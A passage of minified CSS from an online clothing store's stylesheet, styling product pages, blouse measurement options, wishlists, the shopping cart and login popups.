a:hover{}.catpagesprod .readytoship_label{}.product-grid .name a,.home_latest_box .name a{display:block;margin-bottom:5px;text-decoration:none;text-transform:capitalize}.product-grid .rating{display:block;margin-bottom:4px}.measurement_page h2{font-size:20px;border:none}.product_item_measurement .price{color:maroon;font-size:22px;height:24px;line-height:24px;position:relative}.product_item_measurement .price .price-old{font-size:12px;color:#a8a8a8;padding-left:6px;text-decoration:line-through}.product-grid .price{}.catlog_price{color:#333;font-size:17px;line-height:22px;padding-left:0}.catlog_price .black{color:#333}.newcoll .top-heading.topcmsblock{border-bottom:1px solid #ccc}.collection_item .image{position:relative}.collection_item .image .sale_label{right:7px;top:10px}.info_icons{float:right;margin-top:7px}.info_icons .detail_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:left top;width:16px;height:16px;margin-right:6px}.info_icons .detail_info_icon:hover{background-position:left bottom}.info_icons .readyship_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-16px top;width:16px;height:16px;margin-right:6px}.info_icons .readyship_info_icon:hover{background-position:-16px bottom}.info_icons .wishlist_info_icon{display:inline-block;background-image:url(../image/info_icons.png);background-repeat:no-repeat;background-position:-32px top;width:16px;height:16px;margin-right:6px}.info_icons .wishlist_info_icon:hover{background-position:-32px bottom}.item_thumbB .name{height:29px}.product-grid .price-old{}.product-grid .price-new{}.item_thumb .price-off{background:#ed3237 none repeat scroll 0 0;color:#fff;font-size:10px;padding:1px 3px}.product-grid .price .price-tax{display:none}.product-grid .wishlist,.product-grid .compare{margin-bottom:3px}.product-grid .wishlist a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-grid .compare a{color:#333;text-decoration:none;padding-left:18px;display:block;background:url(../image/add.png) left center no-repeat}.product-info h1{border:none;font-size:16px;margin:0 0 5px;color:#333;padding-right:0;text-transform:capitalize}.product-info .center_bottom_column{border-bottom:4px solid #afafaf;margin-bottom:10px;margin-top:6px;padding-bottom:10px;margin-right:8px;padding-left:10px}.product-info .details_box{clear:both;display:inline-block;float:left;margin-left:0;margin-top:0;padding:0;text-align:left;width:100%}.product-info .description{margin-bottom:5px;clear:both}.product-info .details_boxPo{display:inline-block;width:450px;padding:6px 0 10px;float:left;margin-left:20px;margin-bottom:10px}.product-info .details_box .title{float:left;font-size:14px;float:left;font-size:14px;font-weight:700}.product-info .details_box .more_details{float:left;margin-top:15px;clear:both}.product .product_information.cen{float:left;width:67%;position:relative}.product .product_information{float:left;margin-left:20px;position:relative;width:60%}.product-grid .proditeminfo .hovered{}.product_column .btn{position:absolute;right:5px;width:60px;display:none}@keyframes pulse{2%{transform:translateX(3px) rotate(2deg)}4%{transform:translateX(-3px) rotate(-2deg)}6%{transform:translateX(3px) rotate(2deg)}8%{transform:translateX(-3px) rotate(-2deg)}10%{transform:translateX(2px) rotate(1deg)}12%{transform:translateX(-2px) rotate(-1deg)}14%{transform:translateX(2px) rotate(1deg)}16%{transform:translateX(-2px) rotate(-1deg)}18%{transform:translateX(1px) rotate(0deg)}20%{transform:translateX(-1px) rotate(0deg)}}.pulse{animation-duration:5s;animation-iteration-count:infinite;animation-name:pulse;animation-play-state:running;animation-timing-function:linear;backface-visibility:hidden;box-shadow:0 0 1px transparent;transform:translateZ(0)}.pulse:hover{animation-play-state:paused;-webkit-animation-play-state:paused}.description{font-size:13x;text-align:justify}.reviews_inline:before{}.reviews_inline{}.product-info .details_boxC{display:inline-block;float:left;margin-left:0;text-align:left;width:100%}.product-info .details_boxC p{margin-bottom:0}.product-info .details_boxD{display:inline-block;float:left;margin-left:20px;padding:0 0 10px;text-align:justify;margin-top:5px;text-align:left}.product-info .details_boxD p{margin:0}.product-info .variation_td{line-height:24px;width:100px}.product-info .variation_td i{float:right}.product-info .model_block:before{font-family:fontawesome;margin-right:5px;position:relative}.time_to_ship i,.product_viewed i,.chart i{position:relative}.product-info .model_block{}.details_box .description{clear:both;margin-top:5px;clear:both;float:left;margin-top:15px;text-align:justify}.product-info .social_share{clear:both;float:left}.product_content_bottom_block{margin-top:10px;clear:both}.product-info .col_one{float:left;width:258px;margin-right:12px}.product-info .col_two{float:left;width:435px}.product-info .col_three{float:left;width:258px;margin-left:12px}.product-info .details_block{float:left;margin-top:10px;width:99%}.product-info .zoom_icon{background-image:url(../image/zoom_in.png);background-repeat:no-repeat;height:24px;width:24px;float:left;margin-top:4px}.product-info .product_info_title{font-size:14px;font-weight:700;padding-bottom:6px}.product-info .product_description{margin-bottom:10px;text-align:justify}.product-info>.left{float:left;margin-right:15px;width:435px}.product-info .image{float:left;text-align:left}.product_column .image{}.zoomWrapper{float:right;margin-bottom:10px}.product-info .image img{border:1px solid #ebe7e7}.als-container{margin:0 auto;position:relative;width:100%;z-index:0}#additional_image_slider{margin:0 auto}#additional_image_slider .als-prev,#additional_image_slider .als-next{display:none}.als-viewport{float:left;margin:0 auto;width:100%!important}#additional_image_slider .als-item{cursor:pointer;display:inline-block;margin:0;min-width:82px;padding:4px 0;position:relative;text-align:center}.als-wrapper{list-style:outside none none;margin:0;padding:0;position:relative}.product-info .image-additional{overflow:hidden;width:100%;text-align:left}.product-info .image-additional img{border:1px solid #e7e7e7;width:80px;height:auto}.sharebutton{margin-top:10px}.product-info .image-additional a{display:block;float:left;margin-bottom:5px;margin-left:0}.product-info .description #viewmoredata{display:none}.description p{display:inline-block;margin-bottom:10px}.product-info .description a{color:#09f;text-decoration:none}.product-info .price{color:#333;text-align:center;font-size:17px!important}.item_thumb .product-info .price{margin-bottom:4px;margin-top:2px}.product_column .price{clear:both;float:left;font-weight:400;margin-bottom:15px;margin-top:10px;color:#ed3237;padding:0 0;text-align:left;width:94%}.product-info .best_price{background-image:url(../image/best_price.png);background-position:right center;background-repeat:no-repeat;float:right;height:68px;position:relative;top:-30px;width:92px}.more_details tr:nth-child(2n){}.variation_td{padding:3px}.more_details>table{}.product-info input.qty{border:1px solid #ccc;box-shadow:none;float:left;height:35px;margin-top:0;padding:3px 2px;text-align:center;width:3.5em!important}.product-info input.qty-increase{background-color:#fff;background-image:url(../image/qty_plus.png);background-repeat:no-repeat;background-position:center;border:medium;cursor:pointer;float:left;height:43px;border:1px solid #ccc;border-left:none;margin:0 0 0;padding:0;width:20px}.product-info input.qty-increase:hover{background-color:#ed3237;color:#fff}.product-info input.qty-decrease{background-color:#fff;background-image:url(../image/qty_minus.png);background-position:center center;background-repeat:no-repeat;border:medium;cursor:pointer;float:left;height:43px;margin:0 0 0;padding:0;border:1px solid #ccc;border-right:none;width:20px}.product-info input.qty-decrease:hover{background-color:#ed3237;color:#fff}.product-info .product-qty{margin:0}.quantity_block label{display:inline-block;font-weight:400;line-height:25px;margin-right:8px;position:relative;top:-15px}.quantity_block{display:inline-block;position:relative;text-align:left;float:left;margin:0 15px 0 0}.shoppingcartpop #cboxTitle{display:none!important}.shoppingcartpop .checkout_block .button,.shoppingcartpop .checkout_block td{}#cart-popup-div #container{width:920px}.product_popup_zoom{border:0}.button.quick_buy_button:hover{background:#ed3237;border-color:#ed3237}.button.quick_buy_button:before{content:"\eeb0";font-family:IcoFont;margin-right:8px;font-size:18px;font-weight:400}.button.quick_buy_button{background-color:#111;color:#fff;border:2px solid #111;display:inline-block;font-size:14px;font-weight:600;height:32px;margin-left:10px;margin-right:0;float:left;width:240px;line-height:29px;margin-top:0;border-radius:3px;padding:3px 25px;text-align:center;transition:all .3s linear 0s;text-transform:capitalize}.catlogbg{display:block!important;text-align:center}.account_panel #column-left .box .box-content ul li:hover{background-color:#f7f7f7!important}.moredetail{margin-top:0;margin-bottom:5px;font-size:16px;text-transform:capitalize;font-weight:600}#button-zipcode:before{font-family:fontawesome;margin-right:5px;font-size:16px;content:"\f041"}.product_popup_zoom #cboxContent{background:0 0;border:0;padding:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}.product_popup_zoom #cboxTitle{display:none!important}.product_popup_zoom #cboxLoadedContent{padding:0;margin:0}.product_popup_zoom #cboxClose{right:15px}#column-right .price-old{line-height:16px}.product-info .price-old{color:#999;font-size:13px;margin-left:2px;text-decoration:line-through}.product_information .price-new{font-size:24px;font-weight:800}.product-info .price-tax{font-size:12px;font-weight:400;color:#999}.product-info .price .reward{font-size:12px;font-weight:400;color:#999}.rewardpoint{background:transparent url(../image/point.png) no-repeat scroll left center;clear:both;display:block;font-size:13px;margin:0 5px 0 0;padding:2px 0 1px 30px}.product-info .price .discount{font-weight:400;font-size:12px;color:#4d4d4d}.product-info .options{border-bottom:1px solid #e7e7e7;padding:0 5px;margin-bottom:10px;color:#000}.product-info .option-image{margin-top:3px;margin-bottom:10px}.product-info .option-image label{display:block;width:100%;height:100%}.product-info .option-image img{margin-right:5px;border:1px solid #ccc;cursor:pointer}.product-info .cart .quantity_block{float:left;vertical-align:middle}.product-info .cart div>span{padding-top:7px;display:block;color:#999}.product-info .cart .minimum{padding-top:5px;font-size:11px;color:#999;clear:both}.product-info .review{color:#4d4d4d}.product-info .review>div{padding:8px;line-height:20px}.product-info .review>div>span{color:#38b0e3}.product-info .custom_text{color:red;font-weight:700}.product-info .custom_text span{color:red!important;font-weight:700!important}.product-info .product_btns{margin-top:7px;position:relative}.product-info .share{display:block;margin-top:15px}.product-info .review{overflow:auto;line-height:normal}#review_write_box{margin-top:15px}.product-info .review .share a{text-decoration:none}.product-info .item_viewed{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .item_review{font-size:15px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;float:left;border-left:1px solid #ddd;padding:0 12px;line-height:36px}.product-info .currency_block{float:right;margin-left:10px}.product-info .text_price_text{float:left;line-height:28px;padding-right:6px}.product-info .time_to_ship span{color:#000;font-weight:700}.product-info fieldset{border:1px solid #ccc;-webkit-border-radius:0 7px 7px 7px;-moz-border-radius:0 7px 7px;-khtml-border-radius:0 7px 7px 7px;border-radius:0 7px 7px 7px;padding:8px 12px}.product-info fieldset legend{font-weight:700}.product-info .sizing_options{margin:4px 0}.product-info em{color:red}.product-info .sizing_options span{font-weight:700;display:inline-block}.product-info .sizing_options em{display:inline-block;color:#1a1a1a;font-style:normal;padding-left:6px}.product-info .sizing_options em span{min-width:0!important;float:none}.product-info .red_link{margin:5px 0}.product-info .red_link a{color:red}.product-info .customize_links{padding:6px 0;font-size:14px}.product-info .notestab,.product_page_tabs .notestab{font-size:14px;font-weight:600;margin:0;margin-top:-4px;margin-bottom:20px;text-transform:capitalize}.product-info #tab-notes ul,.product-info #tab-faq ul,.product-info #tab-more-details ul,.product_page_tabs #tab-notes ul,.product_page_tabs #tab-faq ul,.product_page_tabs #tab-more-details ul{padding:0 25px}.product-info #tab-notes ul li,.product-info #tab-faq ul li,.product-info #tab-more-details ul li,.product_page_tabs #tab-notes ul li,.product_page_tabs #tab-faq ul li,.product_page_tabs #tab-more-details ul li{padding:3px 0}#colorbox,#cboxWrapper{background:#fff;border-radius:3px}.paysecure{background:transparent url(../image/sec.png) no-repeat scroll left center;height:67px;clear:both;padding-top:14px;width:36%;background-size:100%;display:inline-block}.product-info #notetabs a,.product_page_tabs #notetabs a{color:#333;font-size:15px;padding:10px 30px;display:inline-block;text-align:center;margin-right:5px;position:relative;background:#f5f5f5;font-weight:400;border:2px solid #ddd;-webkit-transition:all .9s;-moz-transition:all .9s;-o-transition:all .9s;transition:all .9s}.product_page_tabs #notetabs a.selected:before{}.reviewtag{}.product-info #notetabs a.selected,.product_page_tabs #notetabs a.selected{border-color:#000;font-weight:400;background:#000;color:#fff}.product-info .product_details #size{display:inline-block;margin-top:4px}.product-info .size_selection_box{width:40px;display:inline-block}.product-info b.size_selection_box{float:left;line-height:35px}.sizing_options .size_chart_link{display:inline-block;margin-left:10px;margin-top:13px;position:absolute}.product_page_tabs .additional_info{margin-top:5px;text-transform:uppercase}.product-info .product_details .additional_info_title{font-weight:700;color:#1a1a1a;padding:8px 0 4px}.product-info .product_details .additional_info span{float:left;color:#6c6c6c;width:auto!important}.product-info .fbcomment_block{margin:10px 0}.product-info .view_all{margin-top:4px}.product-info .view_all a{color:#800;padding:4px 12px;font-size:11px;font-weight:700}.product-info .view_all a:hover{color:#400}.product-info .product_in{margin-bottom:10px}.product-info #showBlouse{border-bottom:1px dotted #ddd;padding:5px 16px}.product-info .product_notes{font-size:11px}.product-info .customize{font-size:14px;margin-bottom:15px}.product-info .pagination{display:inline-block;float:right;padding-bottom:4px;text-align:right;margin-right:6px;margin-top:-18px;font-size:11px}.product-info h2{font-size:2em;font-weight:300;margin-bottom:6px;font-family:Poppins,Arial,Helvetica,sans-serif;padding-top:10px;color:#333;border-top:1px solid #ccc;float:left;width:100%;margin-top:10px}.product-info .product_description{line-height:18px}.product_add_and_inq{clear:both;height:34px;width:200px;margin:0 auto}.variation_name{display:inline-block;margin-right:5px;font-weight:900;width:119px;text-transform:uppercase}.product-info .pincode{clear:both;color:#4d4d4d;margin-bottom:20px;overflow:auto}.product-info .pincode #zip_code{border:1px solid #434343;width:250px;height:30px;float:left}#button-zipcode:hover{background-color:#ed3237;color:#fff}#button-zipcode{float:left;background:#fff;border-radius:0;padding:8px 10px 9px;color:#333;border:1px solid #434343;border-left:none}.pintitle{float:left;font-size:13px;margin-bottom:10px;padding-right:20px;text-transform:uppercase}.pintitle.show_me{}.product-info .pincode .pincode_title{text-transform:uppercase;color:#000;float:left;line-height:31px;margin-right:10px}.product_measure_tbl{font-family:Poppins,Arial,Helvetica,sans-serif;margin:0;padding:0;border:1px solid #666;border-right:0;border-bottom:0}.product_measure_tbl tr td{border-bottom:1px solid #666;border-right:1px solid #666;padding:5px}.product_measure_tbl .small_field{width:60px;text-align:center;padding:2px;border:1px solid #666}.product_item_measurement .model{clear:both;color:#000;font-size:14px;padding:2px 0;margin-top:6px;height:20px}.product_item_measurement .name{font-weight:700}.show_measurement_box{margin-top:20px;min-height:600px}.product_item_measurement{border:1px solid #ddd;float:left;margin-right:10px;padding:10px;width:250px;background:#fff}#radio-select>input{margin:5px 4px 0 10px}#radio-select{font-weight:700;margin:10px 0 0;text-transform:capitalize}.product_item_measurement .image{text-align:center}.input_hidden{position:absolute;left:-9999px}#showBlouse .selected{background-color:#ddd}#showBlouse label{display:inline-block;cursor:pointer;border:1px solid #fff;width:106px;min-height:175px}#showBlouse label:hover{border:1px dashed #ccc}#showBlouse label img{padding:3px}.selected_blouse_holder{height:52px;vertical-align:middle}#selected_blouse_name{font-size:14px;padding-left:10px;padding-top:12px}#selected_blouse_price{font-size:12px;padding-left:10px}#select_style .style_img{float:left}.my_blouse_style{display:inline;float:left;margin-bottom:8px;margin-right:10px}.my_blouse_style img{border:2px solid #ddd}.blouse_style_title{text-align:center;font-size:12px;padding-top:0}.blouse_style_price{text-align:center;font-size:13px;padding-bottom:10px}#colorbox.shoppingcartpop{position:fixed!important;top:5%!important}.shoppingcartpop .bottom-cart-total .checkout_block .button{margin-top:0}.shoppingcartpop .bottom-cart-total .checkout_block{background:#f7f7f7;padding:10px}.shoppingcartpop .bottom-cart-total{float:none;width:100%;border:none;padding:0}.shoppingcartpop .cart-info{max-height:245px;overflow-y:scroll;overflow-x:hidden}.view_measurement_inner_box .blouse_style_title{text-align:left}.my_blouse_style .selected img{border:2px solid #ed3237}.measire_sub_bar{background:-webkit-gradient(linear,0% 0%,0% 100%,from(#666),to(#333));background:-webkit-linear-gradient(top,#333,#666);background:-moz-linear-gradient(top,#333,#666);background:-ms-linear-gradient(top,#333,#666);background:-o-linear-gradient(top,#333,#666);color:#fff!important;font-weight:700;padding:6px 10px}.measire_size_block{margin:6px 0}.measire_size_box{border:1px solid #333}.measire_size_box_noborder{border:2px solid #333;padding:8px}.measire_size_box h3{margin:0;padding:0}.measire_size_box td{border:1px solid #333;padding:4px}.measire_size_box .measurement_group{background-color:#f5f5f5}.measurement_top_title{padding:4px}.notes{font-size:11px;font-style:italic;padding:4px 0}.lowercase{text-transform:lowercase}#inline_login_content em{color:red}#tab-inquire{border:0;margin-top:-20px}#tab-inquire .inquire_half{width:48%;display:inline-block;margin-bottom:10px}#tab-inquire .inquiry_title{font-size:18px;margin-bottom:10px;display:block}#colorbox #tab-inquire,#colorbox #tab-review{border:0;padding:0 10px}#review .content{padding:10px 0;margin-bottom:10px}.formerror11{font-size:11px;color:red;text-align:right}.register_pop_block{color:#000;display:block;margin-top:10px;text-align:center}#ajax_register_box #inline_box{display:inline-block;width:49%;float:left}#ajax_register_box fieldset{border:#ccc 1px solid;padding:10px;margin:6px 0;font-weight:700;font-size:14px}#ajax_register_box fieldset .label{width:100px;font-weight:400}#ajax_register_box fieldset .label em{color:red}#ajax_register_box .validation-advice{float:right;font-size:11px;font-weight:400;margin-top:-21px;position:absolute;right:0}#ajax_login_box em{color:red}.login_pop_msg,.login_pop_msg a{font-size:22px;background-color:#ffae00;padding:12px;color:#fff;text-align:center;margin-bottom:15px;line-height:26px}.login_box_title{font-size:18px;text-transform:uppercase;color:#999}.pop_login_block{margin-bottom:4px}#ajax_register_box em{color:red}#warning-register-message{color:red}#sleeve_length_options{margin:8px 0}.tags a{text-transform:capitalize}.view_all_link{cursor:pointer;padding:7px 12px;display:inline-block;font-size:12px;margin-right:5px;line-height:16px;float:right;margin-top:-50px;-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}.view_all_link:hover{background-color:#dbdbdb}.view_all_link a{font-size:12px!important;padding:0!important;margin:0!important;text-transform:capitalize!important}.view_all_link a:hover{color:#000}.information_icon{background-image:url(../image/information_icon.png);background-repeat:no-repeat;width:12px;height:12px;display:inline-block;background-position:top}.information_icon:hover{background-position:bottom}.select_style_btn{font-size:12px;font-weight:700;margin-left:10px;color:#900}.review-title a{font-size:12px;font-family:Poppins,Arial,Helvetica,sans-serif}.review-list{padding:10px 0;overflow:auto;margin-bottom:20px;border-bottom:1px dashed #ddd}.review-list .author{margin-bottom:6px}.review-list .rating{margin-bottom:5px}.review-list .text{clear:both}.attribute{border-collapse:collapse;width:100%;border-top:1px solid #ddd;border-left:1px solid #ddd;margin-bottom:20px}.attribute thead td,.attribute thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f7f7f7;text-align:left}.attribute tr td:first-child{color:#000;font-weight:700;text-align:right;width:20%}.attribute td{padding:7px;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info{border-collapse:collapse;width:100%;border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;margin-bottom:20px}.compare-info thead td,.compare-info thead tr td:first-child{color:#000;font-size:14px;font-weight:700;background:#f0f0f0;text-align:left}.compare-info tr td:first-child{font-weight:700;text-align:left}.compare-info td{padding:7px;width:20%;color:#4d4d4d;text-align:center;vertical-align:top;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.compare-info .name a{font-weight:700}.compare-info .price-old{font-weight:700;color:red;text-decoration:line-through}.compare-info .price-new{font-weight:700}.wishlist-info table{width:100%;border-collapse:collapse;border-top:1px solid #ccc;margin-bottom:20px}#wish_pop_block table td{border-bottom:1px solid #ccc}.saved-itm-cunt .wish_popup{background-color:#eee;background-image:-khtml-gradient(linear,left top,left bottom,from(#FFF),to(#CCC));background-image:-moz-linear-gradient(top,#FFF,#CCC);background-image:-ms-linear-gradient(top,#FFF,#CCC);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#FFF),color-stop(100%,#CCC));background-image:-webkit-linear-gradient(top,#FFF,#CCC);background-image:-o-linear-gradient(top,#FFF,#CCC);background-image:linear-gradient(top,#FFF,#CCC);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#CCCCCC',GradientType=0);color:#000;cursor:pointer;font-family:arial;font-size:12px;font-weight:700;padding:10px;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0;border-bottom:1px solid #bbb}.wishlist-info .wish_list_pop_remove{float:right;margin-top:-17px}#wish_pop_block .price{color:#ffae00}#wish_pop_block .price s{color:#666}.close_wish_pop{background-image:url(../image/arrow_down.png);background-position:right;background-repeat:no-repeat;display:inline-block;float:right;height:20px;width:20px}.saved-itm-cunt{max-height:344px;overflow:hidden}.saved-itm-cunt .wishlist-info table{margin-bottom:0}.saved-itm-cunt .wishlist-info .price{text-align:left}.wishlist-info td{padding:7px}.wishlist-info thead td{color:#000;font-weight:700;background:#f7f7f7;border-bottom:1px solid #ccc}.wishlist-info thead .image{text-align:center}.wishlist-info thead .name,.wishlist-info thead .model,.wishlist-info thead .stock{text-align:left}.wishlist-info thead .quantity,.wishlist-info thead .price,.wishlist-info thead .total,.wishlist-info thead .action{text-align:right}.wishlist-info tbody td{vertical-align:top;border-bottom:1px solid #ddd}.wishlist-info tbody .image img{border:1px solid #ddd}.wishlist-info tbody .image{text-align:center}.wishlist-info tbody .name,.wishlist-info tbody .model,.wishlist-info tbody .stock{text-align:left}.wishlist-info tbody .quantity,.wishlist-info tbody .price,.wishlist-info tbody .total,.wishlist-info tbody .action{text-align:right}.wishlist-info tbody .price s{color:red}.wishlist-info tbody .action img{cursor:pointer}.login-content{margin-bottom:20px;border:1px solid #ddd;overflow:auto;padding:15px}.login input.span4{margin-top:3px;padding:7px;width:220px}.login-content .left{float:left;width:48%}.login-content .right{float:right;width:48%}.login-content .left .content,.login-content .right .content{min-height:190px}.register_pop_tr>td{position:relative}#ajax_register_box{padding:10px;text-align:center;width:310px;margin:10px auto}.register_pop_big_field{width:340px}.register_pop_big_field_select{width:342px}.register_pop_tr .logicon{position:absolute;background:#eee;padding:10px;top:1px;left:1px;font-size:20px}.register_pop_small_field{background:#f9f9f9!important;height:32px!important;margin-bottom:22px;font-family:Poppins;margin-top:0;text-indent:45px;color:#000!important;width:96%!important}.register_pop_block .buttons{display:block;margin:10px auto 0!important;width:100%}.register_pop_tr{line-height:18px}.regbanner{min-height:150px;overflow:hidden;margin-bottom:10px}.register_pop_small_field_drop{margin-top:3px;width:168px}.register_pop_tr .button.red{margin-right:10px}#content .product-info.quickproduct{margin:0}.quickproduct .addimage{float:right!important}.ajax_popup_login_block .discount{font-size:23px;margin-top:35px}.divider .line{display:block;float:left;height:1px;width:100%}.divider .circletext{color:#000;font-size:14px;font-weight:700;left:31%;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-19px;padding:0 10px}.divider .circle{background:#000 none repeat scroll 0 0;border-radius:100px;color:#fff;font-size:13px;font-weight:700;left:43%;height:40px;width:40px;line-height:40px;position:absolute;text-align:center;text-transform:uppercase;top:-20px}.divider{margin:25px 0 20px;position:relative;display:table;float:left;width:100%;border-bottom:2px solid #ddd}.logpoptitle{font-size:16px;margin:3px 0;text-transform:uppercase}.fb_login_block{background:#3b5998 none repeat scroll 0 0;border-radius:5px;margin:10px 5px;width:20%;display:inline-block}.fb_login_block.goo{background:#d0402f none repeat scroll 0 0}.facebook_login_btn{background-position:bottom;background-position:center bottom;background-repeat:no-repeat;color:#fff!important;display:block;font-size:20px;height:42px;line-height:42px;margin-top:0;text-align:center}.signup_with_facebook{background-position:bottom;background-image:url(../image/signup_with_facebook.png);background-repeat:no-repeat;width:198px;height:29px;display:block;margin:0 auto 0}.order-list tr{border-bottom:1px solid #ccc}.order-list thead .image{text-align:left}.order-list thead td{background-color:#fafafa;border-bottom:1px solid #ccc;border-right:1px solid #ccc;color:#333;font-size:12px;font-weight:700;padding:10px}.order-list .order-id{width:49%;float:left;margin-bottom:9px}.order-list table{border-collapse:collapse;border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;width:100%}.order-list td{padding:10px;border-right:1px solid #ddd}.order-list .order-status{width:49%;float:right;text-align:right;margin-bottom:2px}.order-list .order-content{padding:10px 0 0;display:inline-block;width:100%;border-top:1px solid #eee}.order-list .order-info{text-align:right}.order-detail{background:#efefef;font-weight:700}.return-list{margin-bottom:10px}.return-list .return-id{width:49%;float:left;margin-bottom:2px}.return-list .return-status{width:49%;float:right;text-align:right;margin-bottom:2px}.return-list .return-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.return-list .return-content div{float:left;width:33.3%}.return-list .return-info{text-align:right}.return-product{overflow:auto;margin-bottom:20px}.return-name{float:left;width:31%;margin-right:15px}.return-model{float:left;width:31%;margin-right:15px}.return-quantity{float:left;width:31%}.return-detail{overflow:auto;margin-bottom:20px}.return-reason{}.return-opened{}.return-opened textarea{width:98%;vertical-align:top}.return-captcha{float:left}.download-list{margin-bottom:10px}.download-list .download-id{width:49%;float:left;margin-bottom:2px}.download-list .download-status{width:49%;float:right;text-align:right;margin-bottom:2px}.download-list .download-content{padding:10px 0;display:inline-block;width:100%;margin-bottom:20px;border-top:1px solid #eee;border-bottom:1px solid #eee}.download-list .download-content div{float:left;width:33.3%}.download-list .download-info{text-align:right}.left_side_link{float:right;margin-top:-40px}.remove_item_icon{display:inline-block}.cart_row .remove_item_icon{}.remove_item_icon:hover{background-position:bottom left}.cart_page h1{}.currency_block1{margin-top:-3px}.cart-info table{width:100%;border-collapse:collapse}.cart-info td{padding:10px}.cart-info thead td{border-bottom:1px solid #ccc;color:#333;font-size:13px;font-weight:400;padding:10px;background:#f7f7f7;border-top:1px solid #ccc}.cart-info{}.cartrighttotal{}.cart-info tr{border-bottom:1px solid #eaeaea}.cart-info tfoot td{color:#7e7e7e;font-weight:700;padding:0;font-size:13px;background-color:#f5f5f5}.cart-info .addition,.checkout-product .addition{padding:4px 0}.cart-info .addition2,.checkout-product .addition2{padding:2px 0}.cart-info .addition3,.checkout-product .addition3{padding:8px 0}.cart-info thead .image{text-align:left}.cart-info thead .name,.cart-info thead .model,.cart-info thead .quantity{text-align:left}.cart-info thead .price,.cart-info thead .total{text-align:right}.cart-info tbody td{vertical-align:top;border-bottom:1px solid #d5d4d4}.cart-info tbody .image{text-align:center}.cart-info tbody .name,.cart-info tbody .model,.cart-info tbody .quantity{text-align:left}.cart-info .cart_title a{font-size:13px;font-weight:600}.cart-info tbody .quantity input[type=image],.cart-info tbody .quantity img{position:relative;top:4px;cursor:pointer}.cart-info tbody .price,.cart-info tbody .total{text-align:right;font-size:14px}.cart-info tbody span.stock{color:red;font-weight:700}.cart-module>div{display:none}.cart-total{margin-bottom:10px;overflow:auto;float:right}.cart-total table{float:right}.cart-total td{padding:0;text-align:right}.cart-info .cart_row{background-color:#fff}.total_summary_title{width:180px;background-image:url(../image/box_bg.png);background-repeat:repeat-x;border:1px solid #ddd;padding:10px!important;font-size:13px;font-weight:700}.cart_amount_value{color:#000;font-size:16px;padding:0 10px 0 0;text-align:right}.crtpg .checkout_block td{text-align:center;display:block}.grand_total,.grand_total .right{font-size:20px;font-weight:400;color:#ed3237}.cart_amount_value.Total.Amount{color:#ed3237;font-size:24px}.checkout_right_panel .grand_total{color:#ed3237}.quickboxprod .pricetitle{float:none;display:inline-block}.product_column.details_box.quickboxprod .price{padding:0 0 10px;text-align:center;width:100%}.product-info .quickboxprod .model_block{clear:both;color:#000;display:block;float:none;font-size:13px;margin:10px 0 15px;padding:0}.product-info .quickboxprod .time_to_ship{margin-right:0}.product_column.details_box.quickboxprod{margin-top:0}.btns .btnprev{float:left}.product-info.quickproduct .btns i,.product-info.bg .btns i{}.product-info.quickproduct .btns .btnnext i,.product-info.bg .btns .btnnext i{}.product-info.quickproduct .btns .btnprev{}.product-info.quickproduct .btns .btnnext{}.btns .btnnext{float:right}.btns{clear:both}.checkout_block .button{padding:12px 25px;margin-top:10px}.crtpg .checkout_block .button{display:block}.checkout_right_panel tr:nth-child(2n),th:nth-child(2n){border:none}.big_btn{padding:5px 40px!important}.big_checkout_btn{float:right}.we_accept_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.we_accept_block .title{font-size:16px;font-weight:700}.we_accept_content{padding:4px 0}.customer_support_block{float:right;border:1px solid #ddd;padding:5px 10px;width:180px;margin-top:10px}.customer_support_block .title{font-size:16px;font-weight:700}.customer_support_block{padding:4px 0}.total_summary_content{font-size:bold}.cart_cards{background-image:url(../image/cart_cards.png);background-repeat:no-repeat;width:180px;height:42px;display:block}#shipping .left .inside_content span{font-size:13px;text-transform:capitalize}.bottom-cart-total{width:88%;float:left;padding:20px}.bottom-cart-total #total{padding-top:5px}.bottom-cart-total .checkout_block{overflow:hidden}.quantity_box_button_down{background:url(../image/cartbotom.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.quantity_box_button_up{background:url(../image/cartup.png) no-repeat scroll center center transparent;border:medium;cursor:pointer;height:14px;margin:0;float:right;width:16px!important;padding:0}.cartprice{color:#888;display:inline-block;margin-right:10px;padding-right:10px}.price .old_price{color:#999;font-size:12px;margin-right:5px;text-decoration:line-through}.button.copnbtn{padding:10px 20px;top:0}.shipping_bottom .country_field{height:40px;margin-top:10px}.copn{height:30px!important;width:250px;margin-top:10px;margin-bottom:10px}.cart-info tbody .image .button{margin-top:10px}.cart_page h1 b{float:right;font-weight:400;display:none}.qbox input{float:left;border:1px solid #ddd}.qbox{width:55px;display:inline-block}.quantity_box_button_up:hover,.quantity_box_button_down:hover{background-position:bottom}.bigloading{background-image:url(../image/bigloading.gif);background-position:center center;background-repeat:no-repeat;height:300px;position:absolute;width:100%;left:0;margin-top:4px}.check_bg 